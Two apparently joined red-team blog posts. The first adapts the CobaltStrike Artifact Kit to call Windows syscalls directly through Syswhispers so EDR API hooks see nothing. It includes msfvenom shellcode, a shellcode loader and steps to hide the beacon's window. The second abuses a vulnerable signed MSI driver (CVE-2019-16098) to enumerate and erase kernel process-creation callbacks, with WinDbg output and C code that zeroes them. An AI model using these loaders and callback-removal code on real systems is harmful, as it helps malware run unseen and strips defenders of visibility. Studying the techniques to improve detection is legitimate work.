Implementing Syscalls In The Cobaltstrike Artifact Kit

Introduction

In this blog post I will try and give a basic introduction to the CobaltStrike Artifact kit, as well as detail the implementation of using direct syscalls over Windows API functions to bypass EDR solutions. Specifically I will be implementing the excellent Syswhispers tool by jthuraisamy. As Syswhispers uses MASM syntax for the generated assembly, we will be working through the minor changes required to compile the artifact kit on Windows using Visual Studio.

As the CobaltStrike Artifact kit is not available for public download but requires a license to access, I will not be sharing any of the source code of the kit, but will be limiting myself to a more general approach for this post. As such, there will be no associated repo.

The Artifact kit

CobaltStrike offers many options for customisation. One of these options is the use of the Artifact kit to customise the payloads CobaltStrike generates. This kit is available to licensed CobaltStrike users and can be obtained at https://www.cobaltstrike.com/scripts. Raphael Mudge, the creator of CobaltStrike, offers a great introduction to the use of the Artifact kit in this video.

The kit can be used to create custom payloads that will be employed by CobaltStrike whenever a payload such as a dll, regular exe or service exe is required. This means that any time the default psexec lateral movement technique is used, for example, a payload from the artifact kit can be used. Given the prominence of host-based detection systems, executable files come under great scrutiny and customising these payloads can help greatly in staying undetected or delaying the incident response.

Once obtained, the artifact kit comes with one basic template and 3 implementations that attempt to bypass AV sandboxes in some way. For those following along at home, we will be sticking to the basic template. The kit also contains a build script that uses mingw-gcc to cross-compile the artifacts on linux systems. Let’s take a look at the compilation command for the 64-bit stageless executable:

x86_64-w64-mingw32-gcc -m64 -Os src-common/patch.c src-common/bypass-template.c src-main/main.c -Wall -mwindows -o temp.exe -DDATA_SIZE=271360

Of note is the -mwindows compilation flag, which selects the subsystem the executable will run in. For most Windows executables the choice is between the console subsystem and the windows subsystem. Interestingly, the windows subsystem is chosen here. MSDN has the following information on this subsystem:

Application does not require a console, probably because it creates its own windows for interaction with the user. If WinMain or wWinMain is defined for native code, or WinMain(HISTANCE *, HINSTANCE *, char *, int) or wWinMain(HINSTANCE *, HINSTANCE *, wchar_t *, int) is defined for managed code, WINDOWS is the default.

The reason it is interesting is that the implant does not attempt to create its own window. My guess is that this is chosen so no output is displayed to the user at all - no window and no console output. Given that this is a malicious implant by definition, this design choice would make sense.

Porting to Visual Studio

I do most of my coding in Visual Studio, and the Syswhispers tool uses MASM to compile the assembly, so my next step in learning to use the kit was to move it to a Windows machine and use Visual Studio to modify and compile the code.


I created a new solution in Visual Studio using the C++ console app template and added the following files:

Files in Solution

You’ll notice straight away that patch.h and patch.c contain some errors relating to the undefined ‘DATA_SIZE’ identifier. In the artifact kit build script this preprocessor definition is passed as a flag to the mingw-gcc compiler at compile time. In VS, I just defined it manually as 271360 - the same size as the build.sh script uses. If you plan on building a staged beacon, you will have to adjust this size.

A second, different error remains. In patch.c on lines 25 and 26, we are confronted with Error E0852 - expression must be a pointer to a complete object type. Some quick googling reveals that adding to a void * is a GCC extension, but throws an error in Visual Studio. To fix this, we’ll have to cast to the appropriate type first. In our case, we can cast to a char * to resolve the error.

With the errors resolved, let’s modify, build and test the basic template. I’ve just added a print statement to the start() function in bypass-template.c as a quick test to make sure CobaltStrike does indeed use our newly built artifact:

printf("Hello from the artifact\n");

I’ll be building for 64-bit. Copy the artifact.cna aggressor script from one of the dist-* folders to the folder containing the newly-built executable and rename the executable to ‘artifact64big.exe’. The artifact names correspond to the payloads: artifact64big = 64-bit stageless artifact, artifact32 = 32-bit staged artifact. In this case we will be building the stageless 64-bit artifact.

In CobaltStrike, load the .cna script in the Script Manager and generate a stageless 64-bit executable.

Running the beacon displays our print statement, confirming our compilation was successful and the aggressor script loaded the correct artifact.

We can see that the beacon outputs to the console and the blinking cursor remains as long as the beacon is running. This is not ideal for a malicious implant when used in an actual engagement, so let’s re-target the SUBSYSTEM of our executable to mimick the output of the original mingw-gcc build command. We can do this one of two ways.


A first option is to change the subsystem in Configuration Properties > Linker > System and set it to Windows (/SUBSYSTEM:WINDOWS).

Subsystem and Linker options


If we do this, we also need to change the Entrypoint of the application in Advanced in the Linker menu to the entrypoint of the C Runtime library: mainCRTStartup.

mainCRTStartup

A second, very straightforward way is to use editbin.exe which is available with Visual Studio:

editbin /SUBSYSTEM:Windows c:\Dev\ArtifactkitBlog\beacon-print.exe

Re-running the beacon now displays no print statement and no blinking cursor - perfect for our purposes.

Before we move on with further customization, let’s have a look at the import table to see what could give away the malicious nature of our binary. Using dumpbin /imports we can see the following imports from kernel32.dll:

 5DB VirtualProtect
 5D5 VirtualAlloc
 27B GetModuleHandleA
  F2 CreateThread
 2B5 GetProcAddress
 58B Sleep
 4DA RtlLookupFunctionEntry
 4E1 RtlVirtualUnwind
 5BC UnhandledExceptionFilter
 57B SetUnhandledExceptionFilter
 21D GetCurrentProcess
 59A TerminateProcess
 27E GetModuleHandleW
 382 IsDebuggerPresent
 36C InitializeSListHead
 2F0 GetSystemTimeAsFileTime
 222 GetCurrentThreadId
 21E GetCurrentProcessId
 450 QueryPerformanceCounter
 389 IsProcessorFeaturePresent
 4D3 RtlCaptureContext

Three imports stand out in relation to possible malicious shellcode execution: VirtualAlloc, VirtualProtect, CreateThread. Many EDRs will pay specific attention to the combination of these WinAPI calls as they are commonly used for nefarious purposes (though not always).

Syswhispers

The Syswhispers tool was released by jthuraisamy “for red teamers to generate header/ASM pairs for any system call in the core kernel image (ntoskrnl.exe) across any Windows version starting from XP”

What this means is that we no longer need to rely on API calls available in ntdll.dll, which are often hooked by EDRs. Instead, we can use the generated header/ASM pairs to perform the relevant system calls directly.

We will first need to figure out which API calls we want to replace, then next figure out the arguments to provide for these (often) undocumented functions.

Since the executable generated by the artifact kit doesn’t function on its own (we need CobaltStrike to replace the 1024 A’s with shellcode), let’s create a simple standalone executable that will use the same APIs as the ones we will be replacing with syscalls in the final product. This will allow us to do some debugging and will generally make our lives easier. It also avoids any possible CobaltStrike licensing issues by not disclosing the artifact kit source code. The shellcode below was generated with msfvenom. Since you probably shouldn’t run any shellcode on your system without verifying what it does, you can generate your own with the following command: msfvenom -p windows/x64/exec -f c CMD=calc.exe -a x64

Sample program code:

#include <iostream>
#include <Windows.h>


unsigned char calc_payload[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
"\x63\x2e\x65\x78\x65\x00";
unsigned int calc_len = 276;


int main()
{

    DWORD oldprotect = 0;

    //1. Allocate new RW memory buffer for payload
    LPVOID base_addr = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    //2. Copy the calc shellcode to the new memory buffer
    RtlMoveMemory(base_addr, calc_payload, calc_len);
    //3. Modify permissions on memory from RW to RX
    auto vp = VirtualProtect(base_addr, calc_len, PAGE_EXECUTE_READ, &oldprotect);
    printf("Press any key to spawn shellcode\n");
    getchar();
    //4. Create a thread using the address of the RX region that contains our shellcode
    auto ct = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)base_addr, 0, 0, 0); //CreateThread = NtCreateThreadEx

    WaitForSingleObject(ct, -1);
    free(base_addr);//clean up after ourselves
}

To find the relevant syscalls, make sure you have debug symbols enabled and put a breakpoint on the API calls you want to replace: VirtualAlloc, VirtualProtect and CreateThread. For these functions it’s actually quite easy to just google which functions in kernel32 are eventually called since people have written about this before, but in the spirit of teaching someone to fish…

With the breakpoints in place, we start debugging the program and hit the first VirtualAlloc breakpoint. In the disassembler window, step into the execution flow until you see a ‘syscall’ instruction:

VirtualAlloc Syscall


From this we know that the syscall is made in the NtAllocateVirtualMemory function. We note this down for later and repeat these steps for the next two breakpoints. We note that VirtualProtect ends up calling NtProtectVirtualMemory and CreateThread ends up at NtCreateThreadEx. There’s a fair bit of setup done under the hood by the CreateThread API before it finally ends up at the syscall, as you’ll see if you step through the execution flow in the disassembler.

VirtualProtect:

VirtualProtect Syscall

CreateThread:

CreateThread Syscall

Now that we know which Nt* functions we need, we can provide that list to Syswhispers which will generate the appropriate assembly and header files for us:

python .\Syswhispers.py -f NtCreateThreadEx,NtProtectVirtualMemory,NtAllocateVirtualMemory -o C:\Dev\ArtifactkitBlog\syscalls

In Visual Studio, add the syscalls.h file as a header file to your solution and add the #include "syscalls.h" to your source code. Then head into ‘Project > Build Customizations’ and enable ‘masm’. Then add the syscalls.asm file as a source file to the solution.

Now we have the required assembly and header files for us to use the functions, what’s left is figuring out the arguments each function takes.

Converting To Nt* Functions

NtAllocateVirtualMemory

The function is defined as follows in the header file:

EXTERN_C NTSTATUS NtAllocateVirtualMemory(
	IN HANDLE ProcessHandle,
	IN OUT PVOID * BaseAddress,
	IN ULONG ZeroBits,
	IN OUT PSIZE_T RegionSize,
	IN ULONG AllocationType,
	IN ULONG Protect);

For more information, we can head to the ntinternals.net website: NtAllocateVirtualMemory.

We will have to create some new variables:

HANDLE hProc = GetCurrentProcess();
LPVOID base_addr = NULL;

Based on the function definition and required arguments, this should work:

NTSTATUS NTAVM = NtAllocateVirtualMemory(
  hProc, //handle to our current process
  &base_addr, //we are providing a NULL pointer, asking the function to allocate the first free virtual location. This variable will also contain the base address of our new memory block once the function finishes.
  0, //ZeroBits
  (PSIZE_T)&calc_len, //The RegionSize. It expects a pointer to a Size_T datatype so we cast it first.
  MEM_COMMIT | MEM_RESERVE, //AllocationType
  PAGE_READWRITE);//Protect

We can put in a sanity check on the NTSTATUS to make sure our memory was allocated properly, but I will be skipping that and assuming our function returned success.

NtProtectVirtualMemory

The function definition:

EXTERN_C NTSTATUS NtProtectVirtualMemory(
	IN HANDLE ProcessHandle,
	IN OUT PVOID * BaseAddress,
	IN OUT PSIZE_T RegionSize,
	IN ULONG NewProtect,
	OUT PULONG OldProtect);

This is quite similar to the WinAPI VirtualProtect function we are replacing and the NtAllocateVirtualMemory we just created, so we can easily adapt and provide the following parameters:

NTSTATUS NTPVM = NtProtectVirtualMemory(
  hProc, //ProcessHandle
  &base_addr, //BaseAddress
  (PSIZE_T)&calc_len, //RegionSize
  PAGE_EXECUTE_READ, //NewProtect
  &oldprotect); //OldProtect

NtCreateThreadEx

This function definition is a bit more complex than the previous two:

EXTERN_C NTSTATUS NtCreateThreadEx(
	OUT PHANDLE ThreadHandle,
	IN ACCESS_MASK DesiredAccess,
	IN POBJECT_ATTRIBUTES ObjectAttributes OPTIONAL,
	IN HANDLE ProcessHandle,
	IN PVOID StartRoutine,
	IN PVOID Argument OPTIONAL,
	IN ULONG CreateFlags,
	IN SIZE_T ZeroBits,
	IN SIZE_T StackSize,
	IN SIZE_T MaximumStackSize,
	IN PPS_ATTRIBUTE_LIST AttributeList OPTIONAL);

We’ll have to create a new HANDLE variable:

HANDLE thandle = NULL;

And let’s take care of the parameters one by one:

NTSTATUS ct = NtCreateThreadEx(
  &thandle, //ThreadHandle
  GENERIC_EXECUTE,//our desired access
  NULL,//optional ObjectAttributes
  hProc,//handle to our process
  base_addr,//StartRoutine aka where do you want to start the thread
  NULL,//optional
  FALSE,//any flags such as create_suspended etc. We don't provide any
  0,//ZeroBits
  0,//StackSize
  0,//MaximumStackSize
  NULL//optional AttributeList
);

Our final code for the test program now looks like this (not including the shellcode from the start):

int main()
{
    HANDLE hProc = GetCurrentProcess();
    DWORD oldprotect = 0;
    PVOID base_addr = NULL;
    HANDLE thandle = NULL;

    //1. Allocate new RW memory buffer for payload
    //LPVOID base_addr = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    // First syscall:
    NTSTATUS NTAVM = NtAllocateVirtualMemory(hProc, &base_addr, 0, (PSIZE_T)&calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    //2. Copy the calc shellcode to the new memory buffer
    RtlMoveMemory(base_addr, calc_payload, calc_len);
    //3. Modify permissions on memory from RW to RX
    //auto vp = VirtualProtect(base_addr, calc_len, PAGE_EXECUTE_READ, &oldprotect);
    //Second syscall:
    NTSTATUS NTPVM = NtProtectVirtualMemory(hProc, &base_addr, (PSIZE_T)&calc_len, PAGE_EXECUTE_READ, &oldprotect);
    printf("Press any key to spawn shellcode\n");
    getchar();
    //4. Create a thread using the address of the RX region that contains our shellcode
    //auto ct = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)base_addr, 0, 0, 0); //CreateThread = NtCreateThreadEx
    //Third syscall:
    //	NTSTATUS sThread = NtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, hProc, &run, ptr, FALSE, 0, 0, 0, NULL);
    NTSTATUS ct = NtCreateThreadEx(&thandle, GENERIC_EXECUTE, NULL, hProc, base_addr, NULL, FALSE, 0, 0, 0, NULL);
    WaitForSingleObject(thandle, -1);
    free(base_addr);//clean up after ourselves
}

Compiling and running this spawns calc.exe beautifully.

With the above method it should be pretty straightforward to repeat the steps and add Syswhispers to the artifact kit visual studio project and replace the three API calls with syscalls. There is one catch that got me though: in the NtCreateThreadEx function definition, there is a parameter called IN PVOID Argument OPTIONAL. This parameter is required to spawn the beacon thread in the artifact kit. Luckily we can easily find what we need to provide by looking at the CreateThread arguments already present in the artifact - I will leave this for the reader as an exercise.

With the WinAPI functions replaced, let’s have a look at the import table of our modified beacon.exe:

 58B Sleep
 21D GetCurrentProcess
 27B GetModuleHandleA
 2B5 GetProcAddress
 4DA RtlLookupFunctionEntry
 4E1 RtlVirtualUnwind
 5BC UnhandledExceptionFilter
 57B SetUnhandledExceptionFilter
 59A TerminateProcess
 389 IsProcessorFeaturePresent
 27E GetModuleHandleW
 382 IsDebuggerPresent
 36C InitializeSListHead
 2F0 GetSystemTimeAsFileTime
 222 GetCurrentThreadId
 21E GetCurrentProcessId
 450 QueryPerformanceCounter
 4D3 RtlCaptureContext

Anyone inspecting the import table would now have no idea the binary is about to call 3 APIs that will enable it to execute shellcode.

Conclusion

It’s perfectly possible to incorporate the Syswhispers tool into the CobaltStrike artifact kit and start building artifacts that should evade some common API hooks. With the API hooks gone, EDRs have less visibility into what your program is executing and they will have to make up for that lack of visibility by using other means, such as ETW, network traffic, file operations and more. It should also be noted that this only replaces the spawning of the thread to run the shellcode, but it does not modify some of the other aspects of the default artifact kit behaviour such as the shellcode decryption, which still provides opportunities for detection.
Read More

Removing Kernel Callbacks Using Signed Drivers

Intro

Edit: repo has been updated to include image load and thread creation notification callback support.

This PoC was created to learn more about the power of driver exploits, the practical challenges and impact of kernel writes and the way EDRs use kernel callbacks to get visibility on the system they are meant to protect from harmful software.

In fact, the main driver behind this was the answer given by people in information security when asked: “What can you do when you can read and write kernel memory?”. The answer invariably being:

“Everything.”

As with so many Windows-things, a lot of the information that is available around these kernel callback structures is available because of the work of Benjamin Delpy, specifically the source code for the Mimikatz driver (Mimidrv), which I’ve had to pore over multiple times to gain an understanding of how this all works.

The driver exploit used for this code was discovered and disclosed by Barakat and was assigned CVE-2019-16098. It is a signed MSI driver that allows full kernel memory read and write, which turns out to be extremely useful for attackers and allows for a full system compromise. The PoC shows the ability to run a SYSTEM cmd prompt when logged in as a low privileged user.

That exploit was brought to my attention by this blog post, which uses the exploit to remove the Protected Process Light from LSASS. Parts of the code in this blog post and associated repo are based on Red Cursor’s work.

A large portion of my understanding of how to enumerate the callbacks was informed by SpecterOps’ Matt Hands’ excellent article exploring Mimikatz’s driver, Mimidrv, in depth. Having this write-up available helped a lot in understanding the Mimidrv code.

I can also recommend Christopher Vella’s CrikeyCon presentation ‘Reversing & Bypassing EDRs’, which explains the callback routines very well and provides a great overview of how EDRs work internally.

I am not an experienced coder and the code is probably awful and hacky. If you have any suggestions or comments, feel free to get in touch.

Drivers and Kernel memory

As most people who read this post will probably already know, the memory space in Windows is divided mainly into Userland memory and Kernel memory. When a process is created by a user, the kernel will manage the virtual memory space for that process, giving it only access to its own virtual address space, which is available only to that process. With kernel memory, things are different. There is no isolated address space for each driver on the system - it is all shared memory. MSDN puts it this way:

All code that runs in kernel mode shares a single virtual address space. This means that a kernel-mode driver is not isolated from other drivers and the operating system itself. If a kernel-mode driver accidentally writes to the wrong virtual address, data that belongs to the operating system or another driver could be compromised. If a kernel-mode driver crashes, the entire operating system crashes.

This of course puts a massive onus on the developers of these drivers, and on the Operating System for preventing the loading of arbitrary drivers. Microsoft has therefore put severe restrictions on what drivers can be loaded on the system. First, the user loading the driver needs to have permission to do so - the SELoadDriverPrivilege. This is by default only granted to Administrators and Print Operators, and for good reason. Just as with SeDebugPrivilege, this privilege should not be granted lightly. This article by Tarlogic explains how the privilege can be abused to gain further privileges on the system.

Second, Microsoft has put in Driver Signature requirements for all versions of Windows 10 starting with version 1607, with a few exceptions for compatibility. This means that, in theory, any recent workstation or server that has Secure Boot enabled will not load an unsigned or invalidly signed driver. Problem solved, right?

Unfortunately (depending on your point of view), software is written by people and people make mistakes. This also goes for signed drivers. Even with the requirement of drivers being signed before they can be loaded, all an attacker needs to be able to do is find a driver that has vulnerabilities that allow for the arbitrary read/write of kernel memory. The Micro-Star MSI Afterburner 4.6.2.15658 driver has exactly these sorts of vulnerabilities.

There are many other signed drivers out there that can be used, some game hacking forums have collected lists of these drivers and the vulnerabilities present. As there is currently no native way to stop validly signed but known vulnerable drivers from loading, it looks like loading these drivers will be a valid technique for quite a while to come.

Kernel Callback Routines

When Microsoft introduced Kernel Patch Protection (known as PatchGuard), in 2005, it severely limited third party Antivirus vendor’s options of using Kernel hooks to detect and prevent malware on the system. Since then, these vendors have had to rely more on the system of kernel callback functions to be notified of events. There are quite a few documented and undocumented callback functions. The specific functions we are most interested in are:

  • PsSetLoadImageNotifyRoutine
  • PsSetCreateThreadNotifyRoutine
  • PsSetCreateProcessNotifyRoutine
  • CmRegisterCallbackEx
  • ObRegisterCallbacks

These are mostly self-explanatory, with the exception of CmRegisterCallbackEx, used for registry callbacks, and ObRegisterCallbacks, used for object creation callbacks.

In this post I will be focusing on the process creation callback routine - PsSetCreateProcessNotifyRoutine.

Finding Process Callback Functions

Simply put, drivers can register a callback function that is called every time a new process is created on the system. These functions are registered and stored in an array called PspCreateProcessNotifyRoutine, containing up to 64 callback functions. Using Windbg, Matt Hand explains step by step how to view this array and how to figure out, for each registered callback function, which function in which driver this resolves to, based on the Mimidrv source code.

Summarised, these steps are:

  1. Search for a pattern of bytes between the addresses of PsSetCreateProcessNotifyRoutine and IoCreateDriver
  2. These bytes mark the start of the undocumented PspSetCreateProcessNotifyRoutine (note the extra ‘p’ in the name).
  3. In this undocumented function, we see a reference to the target array: PspCreateProcessNotifyRoutine.

In Windbg, it looks like this:

lkd> u Pspsetcreateprocessnotifyroutine
nt!PspSetCreateProcessNotifyRoutine:
fffff802`235537d0 48895c2408      mov     qword ptr [rsp+8],rbx
fffff802`235537d5 48896c2410      mov     qword ptr [rsp+10h],rbp
fffff802`235537da 4889742418      mov     qword ptr [rsp+18h],rsi
fffff802`235537df 57              push    rdi
fffff802`235537e0 4154            push    r12
fffff802`235537e2 4155            push    r13
fffff802`235537e4 4156            push    r14
fffff802`235537e6 4157            push    r15
lkd> u
nt!PspSetCreateProcessNotifyRoutine+0x18:
fffff802`235537e8 4883ec20        sub     rsp,20h
fffff802`235537ec 8bf2            mov     esi,edx
fffff802`235537ee 8bda            mov     ebx,edx
fffff802`235537f0 83e602          and     esi,2
fffff802`235537f3 4c8bf1          mov     r14,rcx
fffff802`235537f6 f6c201          test    dl,1
fffff802`235537f9 0f85e7f80b00    jne     nt!PspSetCreateProcessNotifyRoutine+0xbf916 (fffff802`236130e6)
fffff802`235537ff 85f6            test    esi,esi
lkd> u
nt!PspSetCreateProcessNotifyRoutine+0x31:
fffff802`23553801 0f848c000000    je      nt!PspSetCreateProcessNotifyRoutine+0xc3 (fffff802`23553893)
fffff802`23553807 ba20000000      mov     edx,20h
fffff802`2355380c e8df52a3ff      call    nt!MmVerifyCallbackFunctionCheckFlags (fffff802`22f88af0)
fffff802`23553811 85c0            test    eax,eax
fffff802`23553813 0f8490f90b00    je      nt!PspSetCreateProcessNotifyRoutine+0xbf9d9 (fffff802`236131a9)
fffff802`23553819 488bd3          mov     rdx,rbx
fffff802`2355381c 498bce          mov     rcx,r14
fffff802`2355381f e8a4000000      call    nt!ExAllocateCallBack (fffff802`235538c8)
lkd> u
nt!PspSetCreateProcessNotifyRoutine+0x54:
fffff802`23553824 488bf8          mov     rdi,rax
fffff802`23553827 4885c0          test    rax,rax
fffff802`2355382a 0f8483f90b00    je      nt!PspSetCreateProcessNotifyRoutine+0xbf9e3 (fffff802`236131b3)
fffff802`23553830 33db            xor     ebx,ebx
fffff802`23553832 4c8d2d6726dbff  lea     r13,[nt!PspCreateProcessNotifyRoutine (fffff802`23305ea0)]
fffff802`23553839 488d0cdd00000000 lea     rcx,[rbx*8]
fffff802`23553841 4533c0          xor     r8d,r8d
fffff802`23553844 4903cd          add     rcx,r13

I encountered some strange technical issues which are most likely due to my ineptitude in coding in general, so I opted for a lazy shortcut: I calculated the offset from the exported function PsSetCreateProcessNotifyRoutine on Windows 10 version 1909, which seems to be somewhat reliable and has been tested on 2 test VMs and a personal workstation. The offsets seem to change between Windows versions and for now I’ll likely update them for 1909 and 2004 until I can get the byte pattern search to work properly and can rely on that.

Once we find the array of process creation callback routine pointers, the memory address they point to can be calculated as follows, as explained by Matt:

  1. Remove the last 4 bits of the pointer addresses, and
  2. jump over the first 8 bytes of the structure

The resulting address is the address that will be called whenever a process is created. Using this address, we can calculate exactly which driver is loaded in that section of memory and see what driver will be snooping on our process creations.

Let’s write some code.

If we want to enumerate and remove existing callbacks, we need to replicate these steps in our program. I will assume the vulnerable driver has already been loaded and we have a reliable memory read and write function.

We start by using EnumDeviceDrivers(), part of the Process Status API, to retrieve the kernel base address. This is accessible in Medium integrity processes and can be used to retrieve the kernel base, as this is usually the first address to be returned. I’ve read that this is not 100% reliable, but so far I have not encountered any issues.

DWORD64 Findkrnlbase() {
    DWORD cbNeeded = 0;
    LPVOID drivers[1024];

    if (EnumDeviceDrivers(drivers, sizeof(drivers), &cbNeeded)) {
            return (DWORD64)drivers[0];
        }

    return NULL;

Knowing the kernel base, we can now load ntoskrnl.exe using LoadLibrary() and find the addresses of some exported functions with GetProcAddress(). We’ll calculate the offsets of these functions from the loaded kernel base, free ntoskrnl.exe and calculate the current memory addresses of these functions in memory based on the actual current kernel base in memory. This idea and code is based on the PPLKiller code by RedCursor:

const auto NtoskrnlBaseAddress = Findkrnlbase();

    HMODULE Ntoskrnl = LoadLibraryW(L"ntoskrnl.exe");
    const DWORD64 PsSetCreateProcessNotifyRoutineOffset = reinterpret_cast<DWORD64>(GetProcAddress(Ntoskrnl, "PsSetCreateProcessNotifyRoutine")) - reinterpret_cast<DWORD64>(Ntoskrnl);
    FreeLibrary(Ntoskrnl);
    const DWORD64 PsSetCreateProcessNotifyRoutineAddress = NtoskrnlBaseAddress + PsSetCreateProcessNotifyRoutineOffset;

Now, let’s calculate our offsets for Windows 1909 for the callback array of PspCreateProcessNotifyRoutine:

lkd> dq nt!pspcreateprocessnotifyroutine
fffff802`23305ea0  ffffaa88`6946151f ffffaa88`696faa8f
fffff802`23305eb0  ffffaa88`6c607e4f ffffaa88`6c60832f
fffff802`23305ec0  ffffaa88`6c6083ef ffffaa88`6c60f4ff
fffff802`23305ed0  ffffaa88`6c60fdcf ffffaa88`6c6106ff
fffff802`23305ee0  ffffaa88`732701cf ffffaa88`7327130f
fffff802`23305ef0  ffffaa88`771818af ffffaa88`7cb3b1bf
fffff802`23305f00  00000000`00000000 00000000`00000000
fffff802`23305f10  00000000`00000000 00000000`00000000
lkd> dq nt!pssetcreateprocessnotifyroutine L1
fffff802`235536b0  d233c28a`28ec8348

It looks like the callback array lives at PsSetCreateProcessNotifyRoutine + 0x24D810 in this version of Windows.

Now, let’s use our memory read functionality so kindly provided by the MSI driver and the author of the driver exploit, to retrieve and list these callback routines. We also add functionality to specify a callback function to be removed:

const DWORD64 PspCreateProcessNotifyRoutineAddress = PsSetCreateProcessNotifyRoutineAddress - 0x24D810;
Log("[+] PspCreateProcessNotifyRoutine: %p", PspCreateProcessNotifyRoutineAddress);
Log("[+] Enumerating process creation callbacks");
int i = 0;
for (i; i < 64; i++) {
    DWORD64 callback = ReadMemoryDWORD64(Device, PspCreateProcessNotifyRoutineAddress + (i * 8));
    if (callback != NULL) {//only print actual callbacks
        callback =(callback &= ~(1ULL << 3)+0x1);//remove last 4 bytes, jmp over first 8
        DWORD64 cbFunction = ReadMemoryDWORD64(Device, callback);
        FindDriver(cbFunction);
        if (cbFunction == remove) {//if the address specified to be removed from the array matches the one we just retrieved, remove it.
            Log("Removing callback to %p at address %p", cbFunction, PspCreateProcessNotifyRoutineAddress + (i * 8));
            WriteMemoryDWORD64(Device, PspCreateProcessNotifyRoutineAddress + (i * 8),0x0000000000000000);
        }
    }

}

The FindDriver function took some more work and is probably the worst code in the whole repo, but it works… We basically use EnumDeviceDrivers again, iterate over the driver addresses, store the addresses that are lower than the callback function address and then find the smallest difference. Yeah, I know… I’m not going to include it here, feel free to check it out in the repo if you want to suffer.

Great - so now we have achieved the following:

  1. We find the array in memory
  2. We can list the addresses of the functions that will be notified
  3. We can see exactly which drivers these functions live in
  4. We can remove specific callbacks

Time to test it out!

Now, I know Avast isn’t really an EDR, however it uses a kernel driver and registers process notification callbacks, and so is perfect for our demonstration.

In this setup, I’m using Win1909 x64 (OS Build 18363.959). Using Windbg, my kernel callbacks look as follows:

lkd> dq nt!PspCreateProcessNotifyRoutine
fffff800`1dd13ea0  ffffdb83`5d85030f ffffdb83`5da605af
fffff800`1dd13eb0  ffffdb83`5df7c5df ffffdb83`5df7cdef
fffff800`1dd13ec0  ffffdb83`6068a1df ffffdb83`6068a92f
fffff800`1dd13ed0  ffffdb83`5df04bff ffffdb83`6068a9ef
fffff800`1dd13ee0  ffffdb83`6068addf ffffdb83`5df0237f
fffff800`1dd13ef0  ffffdb83`6322dc2f ffffdb83`652eecff
fffff800`1dd13f00  00000000`00000000 00000000`00000000
fffff800`1dd13f10  00000000`00000000 00000000`00000000

